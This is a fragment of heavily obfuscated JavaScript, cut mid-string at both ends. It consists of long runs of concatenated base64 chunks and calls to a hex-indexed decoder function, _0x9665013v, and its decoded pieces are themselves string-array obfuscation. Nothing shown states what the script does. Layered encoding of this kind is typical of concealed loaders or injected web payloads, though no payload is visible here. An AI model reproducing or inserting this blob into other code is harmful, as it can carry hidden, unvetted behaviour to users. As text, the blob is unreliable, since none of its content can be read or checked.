SxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQ